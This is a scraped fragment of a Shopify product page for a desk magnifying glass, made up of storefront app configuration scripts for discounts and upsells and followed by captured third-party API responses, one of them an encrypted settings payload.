{\\d}{h}[h] [1,1], {\\h}{m}[m] [2,1] [4,0] {\\m}[s] [3,1]","FormattingTemplateIn_Style4":"[d]d [h]h [m]m [s]s","FormattingTemplateIn_Style5":"[d]d [h]h [m]m [s]s","FormattingTemplateOnDate":"dddd, MMMM Do YYYY","FormattingTemplateOnTime":"h:mmA","RestartFrequency":"oncepersession","CustomDaysLabel":"days","CustomHoursLabel":"hours","CustomMinutesLabel":"minutes","CustomSecondsLabel":"seconds","CustomAndLabel":"and"},"Badge":{"HideThirdPartyBadges":true},"Label":{"UseSoldOutLabelProductPage":true,"UseSoldOutLabelCollectionPage":true,"UseFromLabelCollectionPage":true},"ProductPageBanner":{"Mode":"best"},"PromotionSummary":{"ShowComments":false,"HideSubtotal":true,"HideSubtotalDrawerCart":true,"NewFooter":true,"FooterSubtotal":{"Text":"<span style=\"font-size: 14px;\">\\{\\{SUBTOTAL\\}\\}</span>"},"FooterSubtotalTextColor":"#333333","FooterSubtotalLabel":{"Text":"<span style=\"font-size: 14px;\">Subtotal</span>"},"FooterSubtotalLabelTextColor":"#333333","FooterTotalDiscount":{"Text":"<span style=\"font-size: 14px;\">-\\{\\{TOTAL_DISCOUNT\\}\\}</span>"},"FooterTotalDiscountTextColor":"rgb(46, 204, 64)","FooterTotalDiscountLabel":{"Text":"<span style=\"font-size: 14px;\">Discount (\\{\\{DISCOUNT_PERCENTAGE_TOTAL\\}\\})</span>"},"FooterTotalDiscountLabelTextColor":"rgb(46, 204, 64)","FooterTotal":{"Text":"<span style=\"font-size: 16px;\"><b>\\{\\{TOTAL\\}\\}</b></span>"},"FooterTotalTextColor":"#333333","FooterTotalLabel":{"Text":"<span style=\"font-size: 16px;\"><b>Total</b></span>"},"FooterTotalLabelTextColor":"#333333","FooterDiscountedTotal":{"Text":"<span style=\"font-size: 16px;\"><b>\\{\\{DISCOUNTED_TOTAL\\}\\}</b></span>"},"FooterDiscountedTotalTextColor":"rgb(17, 17, 17)","FooterDiscountedTotalLabel":{"Text":"<span style=\"font-size: 16px;\"><b>Total</b></span>"},"FooterDiscountedTotalLabelTextColor":"#333333","ShowBody":true,"SubtotalRowMode":"discount","DiscountRowMode":"discount"},"MoneyFormatting":{}},
    	Locale: "en",
    	Labels: {
    		From: "From",
    		Here: "here",
    		Free: "FREE",
    		SoldOut: "Sold out",
			Subscription: ""
    	},
    	Flags: {"ShortCodeVersion":"2","NonDiscountedPriceFormat":"{{ORIGINAL_PRICE}}","NonDiscountedPriceFormatCompareAt":"{{ORIGINAL_PRICE}}{{ORIGINAL_COMPAREAT_PRICE,STRIKETHROUGH}}","SubscriptionTagFormat":"{{SUBSCRIPTION_TAG}}","SoldOutFormat":"<div class=\"limoniapps-discountninja-product-label limoniapps-discountninja-label-soldout\">{{SOLD_OUT}}</div>","_etag":"\"0700bd3b-0000-0300-0000-690c2ced0000\""},
		Promotions: {}
    };window.discountNinjaContext.Product = {
			Id:553167290431,
			Handle: "desk-magnifying-glass-with-clamp",
			Variant:7012769333311,
			Tags:"Accessory,all,Diamond Paint Accessory,magnifying glass,MWM",
			Vendor:"Home Craftology",
			Title:"Desk Magnifying Glass with Clamp",
			Available:true,
			Collections:"all,diamond-painting-accessories-for-craft-lovers,magnifying-glass,mid-week-madness",
			CollectionIds: "65588265023,40452653119,261861408831,261868355647",
			SellingPlan:null,
		};window.discountNinjaContext.ProductVariants = [];window.discountNinjaContext.ProductVariants.push({
    			Id:7012769333311,
    			Price:4499,
				UnitPrice: {
					Amount:0,
					Unit:""},
    			CompareAtPrice:4499,
				Title:"Default Title",
    			Available:true,
				RequiresSellingPlan:false,
				SellingPlanAllocations: []
    		});document.dispatchEvent(new CustomEvent("la:dn:context:available"));
</script><!-- END app snippet -->
</div><div id="shopify-block-AaUVQZ3RJdytsVHRjb__3667842014806057753" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: snippet -->




















  
  
  

  










<script>
!(function () {
  if (window.OCUIncart) return;

  window.Zipify = window.Zipify || {};
  window.OCUApi = window.OCUApi || {};
  Zipify.OCU = Zipify.OCU || { api: OCUApi };
  Zipify.OCU.enabled = true;
})()
</script>





<style>.ocu-hidden.ocu-hidden.ocu-hidden,.bold_hidden.bold_hidden.bold_hidden{display:none !important}</style>
<script>
!function() {
if (window.OCUIncart) return;const loopReturns=JSON.parse(localStorage.getItem('loop-onstore-data'));if (loopReturns && loopReturns.active) return;
window.OCUIncart={...(window.OCUIncart ||{}),version:'2025/11/11',cart_items:[],subscription_tags:'',money_format:'<span class=transcy-money>${{amount}}</span>',option_selection:'//homecraftology.com/cdn/shopifycloud/storefront/assets/themes_support/option_selection-b017cd28.js',metafields:{main:
  {
    
      general: {"settings":{"app_endpoint":"https://ocu.zipify.com","proxy_url":"/apps/oneclickupsell","sdp":"https://e7d54b729aaf49ea8b2f80dae22860aa@sentry.zipify.com/52","inc_sdp":"https://f14faca962674f149161045845b21b35@sentry.zipify.com/50","popup_locations":{"product":true,"cart":false,"collection":false,"index":false,"page":false,"zp_page":false,"zp_index":false,"zp_product":false,"zp_collection":false},"popup_settings":{"popup_frequency":"accept_or_decline"},"snippet_source":"extension","cart_drawer_extension":false,"cart_drawer_upsell":false,"features":{"ppw":true,"cart_drawer":true},"offer_scripts":{"zipify-oneclickupsell-on-page":true,"zipify-oneclickupsell-multiple":false,"zipify-oneclickupsell-single":false}},"integrations":{"skip_cart":"false"}},
    
  }
 ||{},triggerProducts:'',get general() {return this.main.general ||{};},get settings() {return this.general.settings ||{};},get triggers() {return this.general.triggers ? this.general.triggers.pre_checkout:{};},get proxy_url() {return this.settings.proxy_url ||'/apps/secure-checkout';},get scripts() {const onPage='zipify-oneclickupsell-on-page';const scripts=this.general.settings.offer_scripts ?? {};const vendor='zipify-oneclickupsell-vendor';const loaded=Zipify.OCU.api.loaded ||{};if (Shopify?.designMode && !scripts[onPage]) scripts[onPage]=true;const uris=Object .entries(scripts) .reduce((acc,[script,enabled]) => (enabled && !script.includes('.js') && !loaded[script] ? [...acc,script]:acc),[]);return uris.length ? [...uris,vendor]:uris;}},get hasNotOfferInCart() {if (!this.cart_items?.length) return true;return !this.cart_items.find(function(item) {return item && item.properties && (item.properties._ocu_offer_id ||item.properties._ocu_product_page_id);});},get hasWidgetOffersInCart() {if (!this.cart_items?.length) return true;return this.cart_items.find(function(item) {return item && item.properties && item.properties._ocu_product_page_id;});},get settings() {return this.metafields.settings.popup_settings;},get proxy_url() {return this.metafields.proxy_url;},get appEndpoint() {return this.metafields.settings.app_endpoint;},get popupLocation() {return this.metafields.general.settings.popup_locations;},get isEmptyCart() {return !this.cart_items.length && this.popupLocation.product;},get permanent_domain() {return Zipify.OCU.lqd.permanent_domain;},get hasWidgetOffers() {return !!Object.keys(OCUApi.store.get('productPageWidget')).length;},get triggerProducts() {let products=this.metafields.triggerProducts;try {products=JSON.parse(products);} catch {products={}} const handles=products?.trigger_products?.reduce((acc,obj) => {const [key,value]=Object.entries(obj)[0];acc[key]=value;return acc;},{});return {...handles,...this._externalHandles};},_externalHandles:{},preventHandle(checkoutButton,addToCartButton) {return OCUApi.productLocationOnly && !this.popupLocation.cart && checkoutButton && !addToCartButton;}};Zipify.OCU.lqd={cart:{"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},path:'' ==='true' ? 'd56719fefdd75e95ba06caea3d9a3732':'5965fedc7708e03e1024db4bf2ed5fe6',template_name:'product',template_suffix:'accessories',shop_currency:'USD',skip_cart:OCUIncart.metafields.general.integrations.skip_cart ==='true',skip_cart_only:'false' ==='true',cart_products_json:JSON.parse("[{\"id\":null,\"title\":null,\"handle\":null,\"featured_image\":null,\"tags\":null,\"vendor\":null,\"type\":null,\"published_at\":null,\"collection_ids\":\"\",\"variants\":[]}]"),cart_collections_json:[],cart_variants_json:[],customer_id:"",customer:{id:"",email:''},customer_tags:[],proxy_url:OCUIncart.metafields.general.settings.proxy_url,scripts:OCUIncart.metafields.scripts,permanent_domain:'homecraftology.myshopify.com',current_domain:'homecraftology.com',disabled_by_subscription_app:false,subscription_app_enabled:false,subscription_products_json:'',subscription_variants_json:'',subscription_products_size:0,integrate_with_recharge:'' ==='true',product:{"id":553167290431,"title":"Desk Magnifying Glass with Clamp","handle":"desk-magnifying-glass-with-clamp","description":"\u003ch1 style=\"text-align: center;\"\u003eGET THE FULL PICTURE\u003c\/h1\u003e\n\u003cp\u003eOur desk magnifying glass is the best way to bring your intricate diamond painting into focus for anyone who needs glasses.\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003eIt comes with 2 LED illuminating lamps that have enough brightness to see all the details of your art when working in low light.\u003c\/p\u003e\n\u003cp\u003eIt also comes with a metal hose that can be bent freely at any angles and a clamp that can be firmly fixed on the desk.\u003cbr\u003e\u003cbr\u003eThe larger lens has a magnification of 2.5X and the small lens can magnify up to 5X!\u003cbr\u003e\u003cbr\u003eThis is powered by 3 AAA batteries (not included).\u003cbr\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003eSize: 18 x 13.2 x 2cm\u003c\/p\u003e","published_at":"2018-03-16T11:49:34+10:00","created_at":"2018-03-16T11:49:37+10:00","vendor":"Home Craftology","type":"Diamond Painting Accessory","tags":["Accessory","all","Diamond Paint Accessory","magnifying glass","MWM"],"price":4499,"price_min":4499,"price_max":4499,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":7012769333311,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"HOM-TO-006-01","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Desk Magnifying Glass with Clamp","public_title":null,"options":["Default Title"],"price":4499,"weight":100,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/homecraftology.com\/cdn\/shop\/files\/desk-magnifying-glass-with-clamp-diamond-painting-accessory-244.webp?v=1751648441","\/\/homecraftology.com\/cdn\/shop\/files\/desk-magnifying-glass-with-clamp-diamond-painting-accessory-184.webp?v=1751648445","\/\/homecraftology.com\/cdn\/shop\/files\/desk-magnifying-glass-with-clamp-diamond-painting-accessory-281.webp?v=1751648449"],"featured_image":"\/\/homecraftology.com\/cdn\/shop\/files\/desk-magnifying-glass-with-clamp-diamond-painting-accessory-244.webp?v=1751648441","options":["Title"],"media":[{"alt":"Desk Magnifying Glass with Clamp - Diamond Painting Accessory","id":26357887238207,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/desk-magnifying-glass-with-clamp-diamond-painting-accessory-244.webp?v=1751648441"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/homecraftology.com\/cdn\/shop\/files\/desk-magnifying-glass-with-clamp-diamond-painting-accessory-244.webp?v=1751648441","width":1000},{"alt":"Desk Magnifying Glass with Clamp - Home Craftology","id":26357887434815,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/desk-magnifying-glass-with-clamp-diamond-painting-accessory-184.webp?v=1751648445"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/homecraftology.com\/cdn\/shop\/files\/desk-magnifying-glass-with-clamp-diamond-painting-accessory-184.webp?v=1751648445","width":1000},{"alt":"Desk Magnifying Glass with Clamp - Home Craftology","id":26357887500351,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/desk-magnifying-glass-with-clamp-diamond-painting-accessory-281.webp?v=1751648449"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/homecraftology.com\/cdn\/shop\/files\/desk-magnifying-glass-with-clamp-diamond-painting-accessory-281.webp?v=1751648449","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch1 style=\"text-align: center;\"\u003eGET THE FULL PICTURE\u003c\/h1\u003e\n\u003cp\u003eOur desk magnifying glass is the best way to bring your intricate diamond painting into focus for anyone who needs glasses.\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003eIt comes with 2 LED illuminating lamps that have enough brightness to see all the details of your art when working in low light.\u003c\/p\u003e\n\u003cp\u003eIt also comes with a metal hose that can be bent freely at any angles and a clamp that can be firmly fixed on the desk.\u003cbr\u003e\u003cbr\u003eThe larger lens has a magnification of 2.5X and the small lens can magnify up to 5X!\u003cbr\u003e\u003cbr\u003eThis is powered by 3 AAA batteries (not included).\u003cbr\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003eSize: 18 x 13.2 x 2cm\u003c\/p\u003e"} ||OCUApi.product,collectionProducts:null,product_tags:[],amazon_pay:'' ==='true',themePopup:'' ==='true' ||'' ==='true',root_url:'/',themeSkipCart:'' ==='redirect_checkout' ||'' ==='true' ||'' ==='skip_cart',get upsell_cart_include_subscription_upsells() {var self=this;var hasSubscription=this.product_tags.reduce(function(acc,tag) {return acc ||~self.postcheckout_tags.indexOf(tag.toLowerCase());},false);return hasSubscription;},get isThemePopupTag() {return this.product && this.product.tags.some(function(tag) {return /cross-sell-\d/.test(tag);});},get isSkipCartPage() {return /index|collection|product/.test(this.template_name);},get isSkipCartCondition() {return (this.skip_cart ||this.themeSkipCart) && this.isSkipCartPage && !this.isThemePopupTag;},get checkoutUrl() {return (this.root_url ==='/' ? '':this.root_url) + '/checkout';},get isPopupTriggerPage() {const popupLocation={...OCUIncart.popupLocation};if (OCUApi.enableCollectionLocation) {popupLocation.collection=popupLocation.product;} if (OCUApi.enableCustomPages) {const pageName=OCUApi.customPageName ||'page';popupLocation[pageName]=(popupLocation[pageName] ||popupLocation.product) && OCUApi.enableCustomPages.includes(location.pathname);} const pages=Zipify.OCU.api.context.integrations.zipifyPages;if (pages.isZipifyEntity() && !pages.isAcceptableZPLocation()) {return null;} else if (pages.isAcceptableZPLocation()) {return popupLocation[pages.zpLocation()];} return popupLocation[Zipify.OCU.lqd.template_name];}};Zipify.OCU.lqd.cart_products_json=Zipify.OCU.lqd.cart_products_json.filter(function(item) {return item.handle && !item.error;});const lqd=Zipify.OCU.lqd;if (Zipify.OCU.loadScriptTags) Zipify.OCU.loadScriptTags();
function _createForOfIteratorHelper(e,n){var t,l,i,o,c="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(c)return l=!(t=!0),{s:function(){c=c.call(e)},n:function(){var e=c.next();return t=e.done,e},e:function(e){l=!0,i=e},f:function(){try{t||null==c.return||c.return()}finally{if(l)throw i}}};if(Array.isArray(e)||(c=_unsupportedIterableToArray(e))||n&&e&&"number"==typeof e.length)return c&&(e=c),o=0,{s:n=function(){},n:function(){return o>=e.length?{done:!0}:{done:!1,value:e[o++]}},e:function(e){throw e},f:n};throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function _unsupportedIterableToArray(e,n){var t;if(e)return"string"==typeof e?_arrayLikeToArray(e,n):"Map"===(t="Object"===(t=Object.prototype.toString.call(e).slice(8,-1))&&e.constructor?e.constructor.name:t)||"Set"===t?Array.from(e):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?_arrayLikeToArray(e,n):void 0}function _arrayLikeToArray(e,n){(null==n||n>e.length)&&(n=e.length);for(var t=0,l=new Array(n);t<n;t++)l[t]=e[t];return l}!function(){var t={"zipify-oneclickupsell-on-page.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-on-page.9f82fda65cfbb3ee.js","zipify-oneclickupsell-single.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-single.747afc4041546dcd.js","zipify-oneclickupsell-single-offer.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-single-offer.aeb02a3b9d2cc531.js","zipify-oneclickupsell-multiple.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-multiple.d4bd30458c8143ba.js","zipify-oneclickupsell-vendor.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-vendor.91de82234aeddbfc.js","zipify-oneclickupsell-carousel.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-carousel.c18cb79be4213ae9.js","zipify-oneclickupsell-multiple-offer.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-multiple-offer.3bc659cd64eb7496.js","zipify-oneclickupsell-on-page.css":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-on-page.26c2387adbe72001.css","zipify-oneclickupsell-editor.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-editor.dd89ea60ac792bc0.js","zipify-oneclickupsell-single.css":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-single.50df9445cb032907.css","zipify-oneclickupsell-single-offer.css":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-single-offer.116ffab99b59cbc5.css","zipify-oneclickupsell-multiple-offer.css":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-multiple-offer.c44b545a0f75bf53.css","zipify-oneclickupsell-multiple.css":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-multiple.3126768173e5da88.css","zipify-oneclickupsell-clear-cart.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-clear-cart.6ece457807b8a472.js","zipify-oneclickupsell-editor.css":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-editor.f078b92d8e0b3c13.css"},i=!1,o=Zipify.OCU.lqd.scripts;function c(e){var n=document.createElement("script");Zipify.OCU.api.loaded[e]=!0,n.src=e,n.defer=!0,document.head.append(n)}function r(e,n){e="".concat(e,".").concat(n);return t[e]||(console.warn("[OCU Extension] Missing resource in manifest: ".concat(e)),null)}function s(e){return e.includes("vendor")}function f(e){var l,i,o;s(e)||(e=r(e,"css"))&&(l=e,i=document.createElement("link"),o=!("undefined"!=typeof InstallTrigger),function e(){var n=0<arguments.length&&void 0!==arguments[0]?arguments[0]:3,t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:100;i.relList?.supports?.("prefetch")&&o?(i.as="style",i.rel="prefetch",i.onload=function(){return i.rel="stylesheet"}):i.rel="stylesheet",i.onerror=function(){0<n?setTimeout(function(){return e(--n)},t):console.error("Failed to load ".concat(l," after multiple retries"))},i.href=l,document.head.append(i)}())}function e(){var e,n,t=_createForOfIteratorHelper(o);try{for(t.s();!(e=t.n()).done;){var l=e.value;n=l,i&&s(n)||(n=r(n,"js"))&&c(n),i||f(l)}}catch(e){t.e(e)}finally{t.f()}}Zipify.OCU.cdn="https://d1u9wuqimc88kc.cloudfront.net",Zipify.OCU.api.loaded=Zipify.OCU.api.loaded||{},['https://cdn.shopify.com/extensions/019bb79d-95cc-7b78-8977-5c29c0b011e0/ocu-in-checkout-318/assets/zipify-oneclickupsell-extension.js'].forEach(c),OCUApi.loadScriptsOnWindowLoad?window.addEventListener("load",e):e()}();
}();
</script>

<!-- END app snippet -->


</div></body>
</html>


--- FILE ---
content_type: text/json
request_url: https://conf.config-security.com/model
body_size: 86
content:
{"title":"recommendation AI model (keras)","structure":"release_id=0x67:7d:36:2b:34:34:32:52:58:43:33:39:7f:55:64:53:23:43:36:72:26:42:23:5c:45:26:34:67:5b;keras;yzb0dxnlp6lg3edsdovus9a9dhgzp10423o5d41ypbgsi6q2ogyeon9ej8r5yklkjpgd4z4g","weights":"../weights/677d362b.h5","biases":"../biases/677d362b.h5"}

--- FILE ---
content_type: text/javascript
request_url: https://dashboard.wheelio-app.com/api/wheelioapp/getsettings?jsonp=WheelioAppJSONPCallback160&s=homecraftology.myshopify.com&d=homecraftology.myshopify.com&cu=https%3A%2F%2Fhomecraftology.com%2Fproducts%2Fdesk-magnifying-glass-with-clamp&uid=160
body_size: 13907
content:
window['WheelioAppJSONPCallback160']('U2FsdGVkX1+SsVO0Ah/U3wHCH0T1yOLGWZGh8eM/PW4MrxM+uyRdUJJvrT1IOQ9QmL8eyPsoXs5kv3lGVzFhDDI88S0z8rkyEfUVgp26nD3P+tGk8chqodY5kJNp0T2avSnZRkmoo2m159/YyvTQn8X7N4YGDoe/ybAxer0XDt+X7pOH8tGeWExixebKVacPmUe1ZT1Lj8KedeHz1k65QdVvBZboz9/EjXqya+qs3nYlxUogXl0i4uqb63JB6c+j8PHeEzjLsrV/19rDrQqOa5eEZ56/ghcbl6p7cCRN8Cz/wsmjlgKtfQtXZEWNHLn3BzilJO+PAZIHT5wQ5uTmeaVR/VBNXHeIElpB/wEpt68ueEtAyBf5R0HuJQlV8Zs/e7SdF+GlbqM4w/ukPbf8/JmNh4SKuK9WHU2og5Q5BbWeTQJUVbUbOI3ce4xwzFGDP62M5Z1YvuDpU2JmHzfBrqzdlBEpqQdmLdfp5sXe+6nFZkg0+Y/4/[base64]/1r68Qr/ulDEGAbW839kY4oFOpDe91xumrbzjzT70fOSsNziMc/VwlhfZWn67+R6uWLbWc6o+6K/USTFqBCYkJFr5t3dTtA7D/oE8EhsnxlWIDFXVBYE0sSzkkYdAaIBxEqjgn5nkLbXpHnZfOxUMyauvjgiIk7thrhd5oJM8BNfZMkmw3husmnbvp3vSLpYteAyqidXfqrP8URnuWon2tlrKf6CivLlczKBPH0S105m4u/K/oI3W9BSG58eZ8MP6G+jQ2oopxcHRbyBBxzSdy94EL2KCsptVu5ZqA2EYKzzLwbZ0BLCYZ/AYbdM/XvseEdTsE8JEbcv22PpGJnX5wX7eorlXj5jdbjuIBf4+3fBX538nnXLXRjnuy6PGwy/kPgI0oxJx7oz3eph1xfZUL3E0gjpO/agAZlVRkr5bsJsAr2b5ZitC94uZI2mr7uLjWezna/[base64]/lsrNc5w/34C1XkHo+cWPuSMx/1eo/rBU9XOU0QLHaOrA5DUFE1LxyKbGv8BFOKCCSP9GJM3IPcrnS4IA3K7XZ659DqDk/3uxsdx+zQ6TvdYim3qWLbgPNx8L6vmhhBoCWUYW29mb/[base64]/Q0AmZMXsmFRQbur05uA7X/SsctTc410xT7IZfEijQ4lCiMe/ixdNdlo4nF+QkeozCbGlOqTLXOnf3QZSOcth+MqucnTfyDzLjxMJy9VbGcz9uWmuS+48fRtm+WydoTwQZAK2P0+HJhF+E1esz/uy1Sj1g8MgEtZZoEtxm96XtTutofZxB0uvbcB23lDi7ZGtlFjtX86k99O3fxjxHdECI1boDW5HR+yc7WlFAGwmh9aWBonWR8GlbLyS2WIekk/[base64]/JWAMK0R8kEDunaoDxhbZQFzmlUWJspy42NzTqDvyhki/YJab/a6lbGYaf8j1Q0wBOYJn2/KBv8usZ0fIKHwDaGvOiAm+TPeqabUgfc2G4/jm82oTpP/1towaGE1LZud+3tzfQq6Y2iFRAyt0KifZnGhqOfi78mRwJBMBnHI/Uty+3CtB9r1Cx2c40xZ3RrdGodY6C6DgESrc9ot5qQc+H3s730i038G9mBVqQU2OkU3aWmGg4BrF/[base64]/JtrthxkF+foic27ZL/0qjh/CKTLWoUBkdP/jPkabuXRH2qJqW8iTiUm56RlGxB2POlS1Q06dv4Q3tQwok1TLCM5orxHAc7jXWTN79ijB3EAM9fXn/qPMZjX4Rf7gGCMOKou2ertYOGBmzym3PYxA90oKzT/X5YTgJBMz5lKTTd0keazt7LXvFr//[base64]/UZSZ2thRRQQiWT9CKK05hKhuczQUw3PJ1HqzcgiCLiOxOfvk/[base64]/yFPAlKB06ikeZy4FB/xgjLvxbFdxkKGhRgGUA2HDz7bTl+zpjWOoZpufsFiHGo2jgEuJDVkuYaJtKLkgodLghnKIb39NFO5Dz+Fxv1mlrpactsBDh7/yZG5Gl4RvSRZkJeSIqNmGky5yq13LRR5obsf4odM6hdW3UbQtUZ/JM0e4cYfqXjOWIkkEAGaqQb5a6WXm8SH4zonmgk7WcBnM/h7qfzlKVhhw5H5TqMcwQJgGq5BjQyOy2MIdiq+cQOR8wPaBkSmnsAoJKa++/4XmkEEQDQqZjl58H7aeNKMfNMXB7gA4bF3kbV6GfJ8GY4TUIp+ympBbsJv/6vVjMWSvBAt1IaG5r49z/XQWVq7AUhxFqNcR9zmaFN4nadYcZ8IduSdHPHBUbCHOKuV1g57HZzpr/PzTKEnfk3hveE0fuk9sb9kg9xdR2Z522M3Oge1cNuvoKRkY/GjIUKcH18+y5KiLKl7/AA3XGtOUFXmEzzy6kmm/AD0AhURVuqeprELazLjmIqTIeHxmjHJxuR1fIci3qrbB1fElIvj75hA24Qs44WAkBGBwZRGzb7uEddS7ujZiE9ahyP22lY6jwILp+yqjymQNQgnjVfzuRODt0se9X1hAdrR8MyZgXr1+RALgApykn3B8jxYLa/XbPt5Bf89yFoPjbF2Db/+iPt2AezAQqKOb6ufK01aeqkMdHU6NIZw4z6zBCcZ0r59P3NardkSnR0xo56g7WK3XF2JIrhha9oiCBCJeLA/k+7tzMQ7iQHdDugXnnljHz3NrcZLKAjhYFZemZBNqZbyTEXoTZMnJMJau3P1pKchPpX1vHYK5w7CuZqPWWeT+BzUolsgbO1Ab0Oi+XI8GvKLBPV4fxedGnbu2eBETr3CbKP7EHVtVyxoW+R6FHK4tk/MqY4fhzULggVJXzCxYIX9cEz0q4LfITViTCWJIovuAq7Y0pRshhWHmSadMYTLjZez+XzbMFgmjXwU/xpfqq8BwaTtD0kn5NkY+YjZN9nrma1KIWH0aIxmw9MpIKjt/hGWBrxbDZYsF1ygEvfvQOG3CT67idsUCg63K70fqPOKMlMfPbW5BO2WpIXh2LeIP1785UDtXmF/bGo2+5nT1zv/[base64]/8jbU571qztn1R3/vNyDMb9EOeIhiw5EiSw9QWZBS4PWSFyHuAB1NtJZuwshWgka6kPYUuAc3874wCB31YWGkx9K2tBq56AAwTu5Y08ss6f1WYVb08PJ/KbQa0WzVfxhzcay0Wwe3EreIkXk+7ndG3GD7QKmsOTYpCVVmvtQZyo5P+983B0xKxtxbJnmXQIGB6faREy3HPUQIJdec+AeDgTd8r/wi/CnnE4Apcvk40KFWEpqJfAQ3hEIunpHDtLl9JnPoSpkjfm0kZZ0dZKyEPsApKrRKIh6OcBaECLfO78YU3G/TGkZ4H0SbgWXnSEAwyQOPQc9S4v6EqmsWMwBsRJymLH5vWXcVPPoL5w653edaQjdIvQcazgZCx+7X36OUkmpgz1355lKqQVDOqqckysrDSI9ubwL77d+wu0lCpLNPvDd1Ox3BuO/sznTDunvdt7vyR8MYaGI/IX/JW1+3dD0wSZ+XM9YuzaVO+tXX8HXmhUoreKYfIkVjpi/L6zQxP0TQ40Ub3AuKmGOKgcVOJR7gEyqSoy7llo5CV36+Wy27PB2P+4yYyaBd9fgRCWdajgagRaZN8BtONgn3edsMtUaPzlpGhLzDFN3EWkLaEJ6MWerLleajrgvYLT6YWBuRdu7AItJD/5NdozGHJ8S0Cu7FZM/+BKaaNsUYCSbYhvtf9LwHhhWuw3Jk0VBpv9oU6N2C4TPdA85OktX8qA9/[base64]/LPlfhUuJMRV49k8oKZz4qFEdt+g4wHEfc8Sfk9pCHYntqNdJ7avw/5zW+fyPpjjmo8ztotekwaSe7hjKf+ng0AAgLU17b1FQdXy2H8CQnCercpQPy6ELJySlXbxxDxI5nB6frMDEvdWu2lKKYtI4nm2t6pHRVmPbW6bQiJZYOb+9WvoIHa/[base64]/eAFaKxligqj3eLKGNBDLpdQ4MzgwHZGlKImVxQkRUxa6zWuNHl2mSdpPXcs8C466dnMyjnmNuIN6+lJJDoiS5JJJX1Vzez3HPt03EPHAT6nbwz9pBPb7MqE8gK1yVZokO0fIfQUMmo5O7ny7U+/m91JTvztXt8Ok426tVnr0cn/QZvoRrQ85tOA32WyaWDXddu/Q/[base64]/[base64]/eqGDl4Svz02JjVfde3zFowfm7uGd8pa4fiPnf6I7M7FwAHf1NW/8ozw6Ftbdc5/JcEnQ+f3BSPlUTi0c56DLpn2pNprgvSpVESmIGTezt67cuR/lcnCQgxc0rhPzI5/S+QJThzKGtsULfy3Eznchi2d5x5HdN1Wq9yXpqle0cTwZ34Z8Bar5t+W03ZLXhdg6jBgx8loSQo5PhB/K5A4pqm6XEfRb/UNhzGffrNZa+zZOmJ9Xjez6GsRbkuDrIj+UknG98kDAQYdlYWlsvGkDltnH7hgilb2ZSFU4ccI/f9hjA/NUMG37AuprcCoaDgAyMTMyWhXnfWK2ny5HTTR/HsFqxWCu2Nr6VhBv3TIzusFW/PfckxLs0wn4EJJzxcps4qX3zNveboBjcMe2pfR7KtGtM2vljekLQ27n1BQaNL+PydyWAevPZYcq6VRRaZipnY9A95ZOA6JgdXaDji93WpmbsUKkaw0Cl83TWuR10I/cCpeuBjgU0kgwfGrZGlqks3vss/zdciDFxjDRZdlr1KT/AAs4RbgINL3qKm9lhkubQ5VA7mffTpwN0Q7lAnMrN6hLDc3rswoCa1YiaBBT1fhh5bevMlVkDkkfBZbsfB6gRtmAp/XnxF1xfRLle5oiuldg+nkOC1zRL+aIU7Nby08bCOMyOPvRD5+NukirUuWZoqRW2gRh+NGUmLRiwxeMcdxMFusV73JEL/kCcH5IW3G3ylEHmi7/dMqDY4IujIkOJ3bMwL9WzLmJO7jSU1LTBTMvZfFR6oOb/UsVc8lv9BT6uH73r23W4D69GrRQ5w7vGw6KR/RiGet0r1jhdlKoDjn4Euq5pPxWuU55jntqeCzTrnTE7Omo1u5VOZQfIJKCFyT3pskSUCWHJbTEK+O1uC8tYGTAvNW7RIREK6twDSZzEhx6R3wfZs1nIuJKf+hD1y5ruYMqWqvQhcb8CoXl0UUtrVVEFT3chMx4y+Tx3DlLhe7AcLS1WV2YbjhSzMQoYpy/[base6